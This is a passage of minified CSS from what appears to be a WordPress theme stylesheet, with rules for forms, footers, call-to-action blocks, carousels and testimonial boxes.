#ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%;}caption,th,td{font-weight:normal;text-align:left;}caption{font-size:16px;margin:20px 0;}th{font-weight:bold;text-transform:uppercase;}td{border-top:1px solid #ededed;padding:6px 10px 6px 0;}del{color:#333;}ins{background:#fff9c0;text-decoration:none;}hr{background:url(images/dotted-line.png) repeat center top;background-size:4px 4px;border:0;height:1px;margin:0 0 24px;}.genericon:before,.menu-toggle:after,.featured-post:before,.date a:before,.entry-meta .author a:before,.format-audio .entry-content:before,.comments-link a:before,.tags-links a:first-child:before,.categories-links a:first-child:before,.edit-link a:before,.attachment .entry-title:before,.attachment-meta:before,.attachment-meta a:before,.comment-awaiting-moderation:before,.comment-reply-link:before,.comment-reply-login:before,.comment-reply-title small a:before,.bypostauthor > .comment-body .fn:before,.error404 .page-title:before{-webkit-font-smoothing:antialiased;display:inline-block;font:normal 16px/1 Genericons;vertical-align:text-bottom;}.clear:after,.attachment .entry-header:after,.site-footer .widget-area:after,.entry-content:after,.page-content:after,.navigation:after,.nav-links:after,.gallery:after,.comment-form-author:after,.comment-form-email:after,.comment-form-url:after,.comment-body:after{clear:both;}.clear:before,.clear:after,.attachment .entry-header:before,.attachment .entry-header:after,.site-footer .widget-area:before,.site-footer .widget-area:after,.entry-content:before,.entry-content:after,.page-content:before,.page-content:after,.navigation:before,.navigation:after,.nav-links:before,.nav-links:after,.gallery:before,.gallery:after,.comment-form-author:before,.comment-form-author:after,.comment-form-email:before,.comment-form-email:after,.comment-form-url:before,.comment-form-url:after,.comment-body:before,.comment-body:after{content:"";display:table;}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}button,input,textarea{font-family:inherit;padding:5px;}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input,select{background-color:#f5f6f8;border:1px solid #e9e9e9;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;vertical-align:middle;width:100%;}.tm-dark-layout textarea,.tm-dark-layout input[type="text"],.tm-dark-layout input[type="password"],.tm-dark-layout input[type="datetime"],.tm-dark-layout input[type="datetime-local"],.tm-dark-layout input[type="date"],.tm-dark-layout input[type="month"],.tm-dark-layout input[type="time"],.tm-dark-layout input[type="week"],.tm-dark-layout input[type="number"],.tm-dark-layout input[type="email"],.tm-dark-layout input[type="url"],.tm-dark-layout input[type="search"],.tm-dark-layout input[type="tel"],.tm-dark-layout input[type="color"],.tm-dark-layout .uneditable-input,.tm-dark-layout select{background-color:rgba(255,255,255,0.1);border:1px solid rgba(233,233,233,0.2);}.tm-dark-layout .thememount-row-bgprecolor-grey textarea,.tm-dark-layout .thememount-row-bgprecolor-grey input[type="text"],.tm-dark-layout .thememount-row-bgprecolor-grey input[type="password"],.tm-dark-layout .thememount-row-bgprecolor-grey input[type="datetime"],.tm-dark-layout .thememount-row-bgprecolor-grey input[type="datetime-local"],.tm-dark-layout .thememount-row-bgprecolor-grey input[type="date"],.tm-dark-layout .thememount-row-bgprecolor-grey input[type="month"],.tm-dark-layout .thememount-row-bgprecolor-grey input[type="time"],.tm-dark-layout .thememount-row-bgprecolor-grey input[type="week"],.tm-dark-layout .thememount-row-bgprecolor-grey input[type="number"],.tm-dark-layout .thememount-row-bgprecolor-grey input[type="email"],.tm-dark-layout .thememount-row-bgprecolor-grey input[type="url"],.tm-dark-layout .thememount-row-bgprecolor-grey input[type="search"],.tm-dark-layout .thememount-row-bgprecolor-grey input[type="tel"],.tm-dark-layout .thememount-row-bgprecolor-grey input[type="color"],.tm-dark-layout .thememount-row-bgprecolor-grey .uneditable-input,.tm-dark-layout .thememount-row-bgprecolor-grey select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(0,0,0,0.12);color:#333;}.tm-dark-layout input,.tm-dark-layout textarea{color:#fff;}input,textarea{color:#141412;}input:focus,textarea:focus{outline:0;}button,input[type="submit"],input[type="button"],input[type="reset"]{border:none;border-radius:0px;color:#fff;display:inline-block;text-decoration:none;box-shadow:0 0 0 1px rgba(0,0,0,0.0) inset;-webkit-transition:all 0.25s ease;transition:all 0.25s ease;letter-spacing:1px;font-size:13px;font-weight:bold;text-transform:uppercase;letter-spacing:1px;font-weight:600;padding:1em 2.0em;height:auto;}button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover{background-color:transparent;}button:hover,button:focus,input[type="submit"]:focus,input[type="button"]:focus,input[type="reset"]:focus{outline:none;color:#fff;}.post-password-required input[type="submit"]{padding:11px 24px 12px;vertical-align:top;margin-left:6px;}.post-password-required input[type="password"]{width:auto;padding:10px;margin-left:10px;}::-webkit-input-placeholder{color:#7d7b6d;}:-moz-placeholder{color:#7d7b6d;}::-moz-placeholder{color:#7d7b6d;}:-ms-input-placeholder{color:#7d7b6d;}.tm-dark-layout ::-webkit-input-placeholder{color:rgba(255,255,255,0.30);}.tm-dark-layout :-moz-placeholder{color:rgba(255,255,255,0.30);}.tm-dark-layout ::-moz-placeholder{color:rgba(255,255,255,0.30);}.tm-dark-layout :-ms-input-placeholder{color:rgba(255,255,255,0.30);}.tm-dark-layout input[type="date"].hasDatepicker{color:rgba(255,255,255,0.30);}.thememount-hide{display:none;}.entry-content img,.entry-summary img,.comment-content img,.widget img,.wp-caption{max-width:100%;height:auto;}.entry-content img,.entry-summary img,.comment-content img[height],img[class*="align"],img[class*="wp-image-"],img[class*="attachment-"]{height:auto;}img.size-full,img.size-large,img.wp-post-image{height:auto;max-width:100%;}embed,iframe,object,video{max-width:100%;border:0px;}.entry-content .twitter-tweet-rendered{max-width:100% !important;}.icon-size-tiny{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%;}.icon-size-small{font-size:2em;}.icon-size-medium{font-size:3em;}.icon-size-large{font-size:4em;}.icon-size-extra-large{font-size:5em;}.thememount-icon.icon-align-left{float:left;margin-right:15px;}.thememount-icon.icon-align-right{float:right;margin-left:15px;}.thememount-icon-wrapper-center{text-align:center;}.thememount-ibgcolor.thememount-ibgcolor-grey{color:#000;}.thememount-ibgcolor-grey{background-color:#ebebeb;}.thememount-ibgcolor-turquoise{background-color:#00c1cf;}.thememount-ibgcolor-blue{background-color:#5472d2;}.thememount-ibgcolor-green{background-color:#6dab3c;}.thememount-ibgcolor-green{background-color:#6dab3c;}.thememount-ibgcolor-orange{background-color:#f7be68;}.thememount-ibgcolor-red{background-color:#da4f49;}.thememount-ibgcolor-black{background-color:#414141;}.thememount-ibgcolor{color:#fff;}.thememount-icon.thememount-ibgcolor{border-radius:50%;display:inline-block;text-align:center;}.thememount-ibgcolor.icon-size-tiny{width:30px;height:30px;line-height:30px;}.thememount-ibgcolor.icon-size-small{width:50px;height:50px;line-height:50px;}.thememount-ibgcolor.icon-size-medium{width:70px;height:70px;line-height:70px;}.thememount-ibgcolor.icon-size-large{width:90px;height:90px;line-height:90px;}.thememount-ibgcolor.icon-size-extra-large{width:120px;height:120px;line-height:120px;}.thememount-icontext i:before{width:20px;}.thememount-icontext i{margin-left:-24px;display:block;float:left;}.thememount-icontext{margin-bottom:4px;display:inline-block;padding-left:30px;}.thememount-icontext:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}.alignleft{float:left;}.alignright{float:right;}.aligncenter{display:block;margin-left:auto;margin-right:auto;}img.alignleft{margin:5px 20px 5px 0;}.wp-caption.alignleft{margin:5px 10px 5px 0;}img.alignright{margin:5px 0 5px 20px;}.wp-caption.alignright{margin:5px 0 5px 10px;}img.aligncenter{margin:5px auto;}img.alignnone{margin:5px 0;}.wp-caption .wp-caption-text,.entry-caption,.gallery-caption{color:#B8B7B7;font-size:15px;font-style:italic;font-weight:400;margin-top:3px;}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0;}.wp-caption.alignleft + ul,.wp-caption.alignleft + ol{list-style-position:inside;}.site-main{position:relative;padding-top:60px;background:#fff;}.boxed.site{max-width:1170px;}.thememount-hide{display:none;}#primary{padding-right:15px !important;padding-left:15px !important;}@media print,(-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.site-header .search-field{background-image:url(images/search-icon-2x.png);}.format-audio .audio-content,.format-status .entry-content:before,.format-status .entry-meta:before,.comment-list > li:after,.comment-list .children > li:before{background-image:url(images/dotted-line-2x.png);}}@media print{body{background:none !important;color:#000;font-size:10pt;}footer a[rel="bookmark"]:link:after,footer a[rel="bookmark"]:visited:after{content:" [" attr(href) "] ";}.site{max-width:98%;}.site-header{background-image:none !important;}.site-header .home-link{max-width:none;min-height:0;}.site-title{color:#000;font-size:21pt;}.site-description{font-size:10pt;}.author-avatar,.comment-respond,.comments-area .comment-edit-link,.comments-area .reply,.comments-link,.entry-meta .edit-link,.page-links,.site-content nav,.navbar,.more-link{display:none;}.entry-header,.entry-content,.entry-summary,.entry-meta{margin:0;width:100%;}.page-title,.entry-title{font-size:21pt;}.entry-meta,.entry-meta a{color:#444;font-size:10pt;}.entry-content img.alignleft,.entry-content .wp-caption.alignleft{margin-left:0;}.entry-content img.alignright,.entry-content .wp-caption.alignright{margin-right:0;}.format-image .entry-content .size-full{margin:0;}.hentry{background-color:#fff;}.comments-area > li.comment{background:none;position:relative;width:auto;}.comment-metadata{float:none;}.comment-author .fn,.comment-reply-link,.comment-reply-login{color:#333;}a[href]:after{content:none !important;}.headerlogo{float:left;height:80px;line-height:80px;}#navbar,.header-controls,#navbar #site-navigation .mega-menu-wrap,.menu-main-menu-container,div.nav-menu{float:right;}.vc_col-sm-1,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.vc_col-sm-12,.col-sm-12{width:100%;}.vc_col-sm-11,.col-sm-11{width:91.66666666666666%;}.vc_col-sm-10,.col-sm-10{width:83.33333333333334%;}.vc_col-sm-9,.col-sm-9{width:75%;}.vc_col-sm-8,.col-sm-8{width:66.66666666666666%;}.vc_col-sm-7,.col-sm-7{width:58.333333333333336%;}.vc_col-sm-6,.col-sm-6{width:50%;}.vc_col-sm-5,.col-sm-5{width:41.66666666666667%;}.vc_col-sm-4,.col-sm-4{width:33.33333333333333%;}.vc_col-sm-3,.col-sm-3,.col-lg-3{width:25% !important;}.vc_col-sm-2,.col-sm-2{width:16.666666666666664%;}.vc_col-sm-1,.col-sm-1{width:8.333333333333332%;}}.comments-area a{color:#2d2d2d;}.site-main a{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.boxed section.section .section_inner,section.grid_section .section_inner{width:1170px;}.isotope,.isotope .isotope-item{-webkit-transition-duration:0.8s;-moz-transition-duration:0.8s;-ms-transition-duration:0.8s;-o-transition-duration:0.8s;transition-duration:0.8s;}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width;}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity;}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s;}.thememount-clients{text-align:center;}.thememount-clients .owl-item .tm-box{padding-top:22px;padding-bottom:22px;}.thememount-clients > div{margin-bottom:25px;}.thememount-clients.owl-carousel > div{margin-bottom:0px;}.thememount-clients img:hover{opacity:0.7;}.thememount-full{padding:20px 10px;background-color:rgba(255,255,255,0.960784);border:1px solid #EBEBEB;border-bottom:2px solid #E6E6E6;}.thememount-client-wrapper a{display:block;}.tm-dark-layout .thememount-full{background-color:transparent;border:none;}body .site-footer .footer-text-color-dark .widget .widget-title,.footer.footer-text-color-dark .widget ul > li a,.site-footer .footer-text-color-dark .widget a,.footer.footer-text-color-dark .social-icons li a i,.site-footer .footer-info-text-color-dark a{color:rgba(0,0,0,0.80);}.footer.footer-text-color-dark .widget ul > li,.footer-info-text-color-dark .copyright{color:rgba(0,0,0,0.70);}footer .footer-text-color-dark .widget_recent_entries .post-date{color:rgba(0,0,0,0.90);}.footer.footer-text-color-dark .tagcloud a,.footer.footer-text-color-dark .social-icons li a{border:1px solid rgba(0,0,0,0.40);}.footer.footer-text-color-dark .social-icons li a:hover i,.footer.footer-text-color-dark .widget .tagcloud a:hover{color:#fff;}body .site-footer .footer-text-color-white .widget .widget-title{color:rgba(255,255,255,1);}.footer.footer-text-color-white .widget ul > li a,.site-footer .footer-text-color-white .widget a,.footer.footer-text-color-white .social-icons li a i,.site-footer .footer-info-text-color-white a,.site-footer .footer-info-text-color-white .social-icons i{color:rgba(255,255,255,0.80);}.footer.footer-text-color-white .widget ul > li,.footer-info-text-color-white .copyright,.footer.footer-text-color-white .textwidget{color:rgba(255,255,255,0.28);}footer .footer-text-color-white .widget_recent_entries .post-date{color:rgba(255,255,255,0.32);}.footer.footer-text-color-white .tagcloud a,.footer.footer-text-color-white .social-icons li a{border:1px solid rgba(255,255,255,0.13);}.footer.footer-text-color-white .social-icons li a:hover i,.footer.footer-text-color-white .widget .tagcloud a:hover{color:#fff;}footer.site-footer > div.footer{background-position:center center;background-repeat:no-repeat;}.copyright{position:relative;text-align:center;}ul.thememount_vc_contact_wrapper{list-style:none;margin:0px;padding:0px;}.widget ul.thememount_widget_contact_wrapper li,.footer .widget ul.thememount_widget_contact_wrapper li,ul.thememount_vc_contact_wrapper li{padding-left:25px;position:relative;padding-top:0px;padding-bottom:13px;}ul.thememount_widget_contact_wrapper li:before,ul.thememount_vc_contact_wrapper li:before{position:absolute;left:0px;top:4px;width:30px;}.footer .logo{display:block;font-weight:700;font-size:32px;line-height:20px;margin-top:0px;margin-bottom:25px;}.thememount-fbar-box-w .widget ul.thememount_widget_contact_wrapper li,.footer .widget ul.thememount_widget_contact_wrapper li{border-top:none;}.thememount-wide.thememount-sticky-footer .site-main{z-index:1;}.thememount-wide.thememount-sticky-footer .site-footer{position:fixed;left:0;bottom:0;width:100%;z-index:0;}.thememount-boxed.thememount-sticky-footer .site-footer,.thememount-framed.thememount-sticky-footer .site-footer,.thememount-rounded.thememount-sticky-footer .site-footer{position:inherit;}.thememount-boxed.thememount-sticky-footer .site-main,.thememount-framed.thememount-sticky-footer .site-main,.thememount-rounded.thememount-sticky-footer .site-main{margin-bottom:auto !important;}.footer .widget-area .widget_nav_menu > div{float:left;}.footer .widget-area .widget_nav_menu:after{content:".";visibility:hidden;display:block;height:0;clear:both;}.thememount_widget_flickr_wrapper a{overflow:hidden;display:block;margin:0 10px 10px 0px;width:70px;height:auto;display:inline-block;background:none;padding:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;-webkit-border-radius:0px;border-radius:0px;border:1px solid transparent;}.thememount_widget_flickr_wrapper a:hover{opacity:0.3;border:1px solid rgba(255,255,255,0.86);}.site-footer .widget-area,.sidebar .site-footer{text-align:left;}.sidebar .site-footer .widget-area{max-width:724px;position:relative;left:-158px;}.sidebar .site-footer .widget{width:228px;}.sidebar .site-footer .widget:nth-of-type(4),.sidebar .site-footer .widget:nth-of-type(3){margin-right:0;}body .site-footer .widget .wp-caption-text{color:#8b98b2;}.site-info{padding-top:30px;padding-bottom:25px;}#wpstats{display:block;margin:-10px auto 0;}.site-info .blue-line-wrap{padding-top:10px;padding-bottom:10px;}.footersocialicon .social-icons{text-align:center;padding:0px;}.footersocialicon .social-icons li a{display:inline-block;text-decoration:none;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;width:40px;height:40px;line-height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;text-align:center;border:1px solid transparent;}.footersocialicon .social-icons li a:hover{border:1px solid #ffffff;}.footersocialicon .social-icons i{font-size:20px;}.footersocialicon{padding-top:13px;padding-bottom:13px;}.footersocialicon .social-icons li{padding-left:7px;padding-right:7px;}.thememount_footer_menu{text-align:center;}.thememount_footer_menu ul{margin:0;display:inline-block;padding:0;}.thememount_footer_menu ul li{float:left;padding:0 10px;list-style-type:none;margin:0;}.thememount_footer_menu ul li:last-child{padding-right:0px;}.thememount_footer_menu ul li a:hover,.copyright .thememount_footer_text a:hover{text-decoration:none;}.footer .widget ul > li{list-style:none;padding:13px 0;border-top:1px solid rgba(255,255,255,0.07);}.footer .widget_categories li:last-child,.footer .widget_recent_entries li:last-child{border-bottom:none;}.footer .tagcloud a{border:1px solid rgba(255,255,255,0.07);}.site-footer .widget_calendar tbody td,.site-footer .widget_calendar thead th{background-color:transparent;}.footer-text-color-dark textarea,.footer-text-color-dark input[type="text"],.footer-text-color-dark input[type="email"],.footer-text-color-dark select{background-color:rgba(240,240,240,0.5);border:1px solid rgba(255,255,255,0.16);padding:8px 10px;}.footer-text-color-white textarea,.footer-text-color-white input[type="text"],.footer-text-color-white input[type="email"],.footer-text-color-white select{background-color:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.16);padding:8px 10px;}.site-footer .your-message textarea{min-height:inherit;height:73px;}.site-footer input::-webkit-input-placeholder{color:#6b6b6b;}.site-footer input:-moz-placeholder{color:#6b6b6b;}.site-footer input::-moz-placeholder{color:#6b6b6b;}.site-footer input:-ms-input-placeholder{color:#6b6b6b;}.site-footer textarea::-webkit-input-placeholder{color:#6b6b6b;}.site-footer textarea:-moz-placeholder{color:#6b6b6b;}.site-footer textarea::-moz-placeholder{color:#6b6b6b;}.site-footer textarea:-ms-input-placeholder{color:#6b6b6b;}.wpb_separator,.vc_text_separator{border-bottom:1px solid #e2e6e9;}.thememount_icon_separator{display:table;}.thememount_icon_separator .thememount_swi_holder{display:table-cell;height:1px;position:relative;vertical-align:middle;width:50%;}.thememount_icon_separator .thememount_swi_holder .vc_sep_line{height:1px;border-top:1px solid #ebebeb;display:block;position:relative;top:1px;width:100%;}.thememount_icon_separator.thememount-swi-style-double .thememount_swi_holder .vc_sep_line{height:3px;border:1px double #ebebeb;}.thememount_icon_separator.thememount-swi-style-dotted .thememount_swi_holder .vc_sep_line{border:1px dotted #ebebeb;}.thememount_icon_separator.thememount-swi-style-dashed .thememount_swi_holder .vc_sep_line{border:1px dashed #ebebeb;}.thememount_icon_separator i{line-height:1em;font-size:120%;display:table-cell;white-space:pre;padding:0 0.8em;}.vc_general.vc_cta3.vc_cta3-style-transparent{padding:0px;}.vc_cta3-content{width:100%;}.thememount-row-bgprecolor-skin .vc_general.vc_cta3,.thememount-row-bgprecolor-dark .vc_general.vc_cta3,.thememount-row-bgprecolor-grey .vc_general.vc_cta3{background-color:transparent !important;border:none;padding:0px;}.thememount-row-bgprecolor-skin .vc_cta3-container .vc_general.vc_cta3 .vc_cta3-content-header h2,.thememount-row-bgprecolor-skin .vc_cta3-container .vc_general.vc_cta3 .vc_cta3-content-header h4,.thememount-row-bgprecolor-dark .vc_cta3-container .vc_general.vc_cta3 .vc_cta3-content-header h2,.thememount-row-bgprecolor-dark .vc_cta3-container .vc_general.vc_cta3 .vc_cta3-content-header h4,.thememount-row-textcolor-white .vc_cta3-container .vc_general.vc_cta3 .vc_cta3-content-header h2,.thememount-row-textcolor-white .vc_cta3-container .vc_general.vc_cta3 .vc_cta3-content-header h4{color:#fff;}.thememount-row-textcolor-dark .vc_cta3-container .vc_general.vc_cta3 .vc_cta3-content-header h2,.thememount-row-textcolor-dark .vc_cta3-container .vc_general.vc_cta3 .vc_cta3-content-header h4,.thememount-row-textcolor-dark .vc_cta3-container .vc_general.vc_cta3 .vc_cta3-content p{color:rgba(0,0,0,0.70);}.vc_cta_btn_pos_right .vc_button-2-wrapper{float:right;}.vc_cta_btn_pos_left .vc_button-2-wrapper{float:left;}.vc_call_to_action hgroup + p{margin-top:5px;}.vc_call_to_action{background-color:transparent;border:none;padding:0px;}.vc_call_to_action h4.wpb_heading{margin-bottom:0px;padding-bottom:0px;border-bottom:none;}.thememount-row-bgprecolor-skin .vc_call_to_action,.thememount-row-bgprecolor-dark .vc_call_to_action,.thememount-row-bgprecolor-grey .vc_call_to_action,.thememount-row-bgprecolor-skin .wpb_call_to_action,.thememount-row-bgprecolor-dark .wpb_call_to_action,.thememount-row-bgprecolor-grey .wpb_call_to_action{background-color:transparent;border:none;padding:0px;}.vc_call_to_action.vc_txt_align_center .hgroup{margin-bottom:15px;}.vc_call_to_action h2.wpb_heading{padding-bottom:0px;border-bottom:none;font-size:25px;margin-bottom:15px;line-height:26px;}.vc_general.vc_cta3 h2{font-size:25px;}.vc_general.vc_cta3.vc_cta3-actions-bottom .vc_cta3-content p{margin-bottom:30px;}.vc_cta3-container .vc_general.vc_cta3.vc_cta3-style-3d.vc_cta3-color-skincolor .vc_cta3-content-header h2,.vc_cta3-container .vc_general.vc_cta3.vc_cta3-style-3d.vc_cta3-color-skincolor .vc_cta3-content-header h4,.vc_cta3-container .vc_general.vc_cta3.vc_cta3-style-3d.vc_cta3-color-skincolor p,.vc_cta3-container .vc_general.vc_cta3.vc_cta3-style-flat.vc_cta3-color-skincolor .vc_cta3-content-header h2,.vc_cta3-container .vc_general.vc_cta3.vc_cta3-style-flat.vc_cta3-color-skincolor .vc_cta3-content-header h4,.vc_cta3-container .vc_general.vc_cta3.vc_cta3-style-flat.vc_cta3-color-skincolor p{color:#fff;}body.tm-dark-layout .vc_general.vc_cta3.vc_cta3-style-classic{background-color:transparent;border-color:transparent;padding:0px;}.vc_cta_btn_pos_right.vc_call_to_action h2.wpb_heading{margin-bottom:5px;}.thememount-row-bgtype-colors .wpb_column .wpb_wrapper .vc_call_to_action.vc_txt_align_center p,.thememount-row-with-bgimage .wpb_column .wpb_wrapper .vc_call_to_action.vc_txt_align_center p{margin-top:15px;}.vc_call_to_action:after{clear:both;display:table;content:" ";}.vc_call_to_action .wpb_call_text span,#content .vc_call_to_action .wpb_call_text span{font-size:21px;display:block;line-height:30px;}.thememount_cta_bigfont_yes.vc_call_to_action h4.wpb_heading{font-size:50px;line-height:65px;font-weight:400;padding-bottom:0px;position:relative;}.thememount_cta_sepline_yes.thememount_cta_bigfont_yes.vc_call_to_action h4.wpb_heading,.thememount_cta_bigfont_yes.vc_call_to_action h4.wpb_heading{padding-bottom:20px;border-bottom:none;}.thememount_cta_sepline_yes.vc_call_to_action h4.wpb_heading:after{content:"";display:block;height:4px;width:54px;position:absolute;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);bottom:-2px;}.thememount-row-bgprecolor-skin .thememount_cta_sepline_yes.vc_call_to_action h4.wpb_heading:after{background-color:#fff;}.thememount_cta_sepline_yes.vc_call_to_action.vc_txt_align_left h4.wpb_heading:after{left:27px;}.thememount_cta_sepline_yes.vc_call_to_action.vc_txt_align_center h4.wpb_heading:after{left:50%;}.thememount_cta_sepline_yes.vc_call_to_action.vc_txt_align_right h4.wpb_heading:after{right:-27px;left:inherit;}.vc_call_to_action .wpb_call_text,.vc_call_to_action p{margin-bottom:30px;}.wpb_call_to_action h2.wpb_call_text{font-size:26px;line-height:30px;}.wpb_call_to_action .wpb_call_text,#content .wpb_call_to_action .wpb_call_text{padding-top:10px;}.thememount-row-textcolor-white .wpb_button_a span{color:inherit;}.wpb_call_to_action .wpb_button{font-size:13px;line-height:22px;text-transform:uppercase;padding:12px 30px;margin:5px 0;border:none !important;border-radius:25px;-webkit-transition:all 0.25s ease;transition:all 0.25s ease;position:relative;display:inline-block;text-shadow:none;}.vc_call_to_action .vc_cta_btn{font-size:13px;text-transform:uppercase;}.vc_call_to_action .wpb_heading{position:inherit;}.vc_call_to_action .wpb_heading:after{display:none;}.thememount-row-bgprecolor-skin .vc_call_to_action h2.wpb_heading,.thememount-row-bgtype-skin .wpb_call_to_action .wpb_call_text,.thememount-row-bgtype-skin .wpb_call_to_action .thememount-cta-description{color:#fff;}.thememount-row-bgprecolor-skin .vc_call_to_action .hgroup + p{color:rgba(255,255,255,0.9);}.owl-carousel .owl-item{-webkit-backface-visibility:visible;}.owl-carousel{width:auto;margin-left:0px !important;margin-right:0px !important;}.owl-wrapper .owl-item > div,.owl-wrapper .owl-item > article{margin:0 15px;}.thememount-testimonial-box blockquote{margin:0px;border:none;padding:0px}.thememount-testimonial-box{margin-bottom:40px;}.thememount-testimonial-wrapper ul{list-style:none;margin:0px !important;padding:0px}.thememount-row-bgprecolor-grey .thememount-testimonial-wrapper .thememount-tst-contarea-text,.thememount-row-bgprecolor-grey .thememount-testimonial-wrapper .thememount-tst-contarea-text{color:#303a3b;}.thememount-row-bgprecolor-skin .thememount-testimonial-title,.thememount-row-bgprecolor-dark .thememount-testimonial-title{color:#fff;}.thememount-row-bgprecolor-skin .thememount-testimonial-title .thememount-testimonial-designation,.thememount-row-bgprecolor-dark .thememount-testimonial-title .thememount-testimonial-designation{color:rgba(255,255,255,0.77);}.thememount-testimonial-wrapper .thememount-tst-contarea-text{font-style:normal;font-weight:400;line-height:22px;font-size:14px;padding-left:20px;}.thememount-row-bgprecolor-dark .thememount-testimonial-wrapper .thememount-tst-contarea-text{color:rgba(255,255,255,0.75);}.thememount-tst-contarea-text:before{top:10px;left:5px;z-index:2;position:absolute;display:block;padding:0;content:'\f10d';font-size:33px;font-family:FontAwesome;font-size:36px;color:#fff;}.thememount-tst-contarea-text:after{content:"";position:absolute;left:0px;top:6px;z-index:1;}.thememount-row-bgcolor-white .thememount-testimonial-icon,.thememount-row-bgcolor-none .thememount-testimonial-icon,.thememount-row-bgcolor-grey .thememount-testimonial-icon{background:#EBEBEB;}.thememount-row-bgcolor-white .thememount-testimonial-wrapper .thememount-tst-contarea-text,.thememount-row-bgcolor-none .thememount-testimonial-wrapper .thememount-tst-contarea-text,.thememount-row-bgcolor-grey .thememount-testimonial-wrapper .thememount-tst-contarea-text{color:#9a9a9a;}.thememount-row-bgcolor-white .thememount-testimonial-title,.thememount-row-bgcolor-none .thememount-testimonial-title,.thememount-row-bgcolor-grey .thememount-testimonial-title{color:#C5C5C5;}.thememount-testimonial-text .contarea{border:1px solid #EBEBEB;border-bottom:2px solid #E6E6E6;padding:0px 25px 30px 30px;text-align:left;position:relative;margin-bottom:25px;border-left:0px;border-right:0px;border-top:0px;}.owl-item .thememount-testimonial-text .contarea{display:block;}.thememount-testimonial-text .contarea:before{border-right:13px solid transparent;border-top:14px solid #ffffff;bottom:-14px;top:auto;content:"";left:42px;position:absolute;z-index:2;}.thememount-row-bgprecolor-grey .thememount-testimonial-text .contarea:before{border-top:14px solid #f5f5f5;}.thememount-testimonial-text .contarea:after{border-right:16px solid transparent;border-top:15px solid #D9D9D9;bottom:-15px;content:"";position:absolute;left:41px;top:auto;width:0;z-index:1;}.thememount-row-bgprecolor-dark .thememount-testimonial-text .contarea:after,.thememount-row-textcolor-white .thememount-testimonial-text .contarea:after{border-top:15px solid rgba(255,255,255,0.2);}.thememount-row-bgprecolor-dark .thememount-testimonial-text .contarea:before,.thememount-row-textcolor-white .thememount-testimonial-text .contarea:before{border-top:14px solid rgba(255,255,255,0.2);}.thememount-row-bgprecolor-dark .thememount-testimonial-text .contarea,.thememount-row-textcolor-white .thememount-testimonial-text .contarea{border-bottom:2px solid rgba(255,255,255,0.2);}.thememount-row-textcolor-white .thememount-tst-contarea-text:before,.thememount-row-bgprecolor-dark .thememount-tst-contarea-text:before,.thememount-row-bgprecolor-skin .thememount-tst-contarea-text:before{color:rgba(255,255,255,0.75);}.tm-dark-layout .thememount-row-bgprecolor-skin .thememount-tst-contarea-text{color:#fff;}.thememount-testimonial-icon{width:60px;height:60px;line-height:60px;display:inline-block;margin-bottom:20px;border-radius:50%;float:left;margin-left:15px;margin-right:15px;text-align:center;}.thememount-row-bgtype-colors.thememount-row-bgprecolor-skin .thememount-testimonial-icon,.thememount-row-bgtype-video.thememount-row-bgprecolor-skin .thememount-testimonial-icon{background:#fff;}.thememount-testimonial-icon i,.thememount-row-bgtype-colors.thememount-row-bgprecolor-skin .thememount-testimonial-wrapper .thememount-testimonial-title a,.thememount-row-bgtype-video.thememount-row-bgprecolor-skin .thememount-testimonial-title a,.thememount-row-bgtype-video.thememount-row-bgprecolor-skin .thememount-testimonial-title{color:#fff;}.thememount-row-bgtype-colors.thememount-row-bgprecolor-skin .thememount-testimonial-wrapper .thememount-testimonial-title .thememount-testimonial-designation{color:rgba(255,255,255,0.80);}.thememount-row-bgtype-colors.thememount-row-bgprecolor-grey 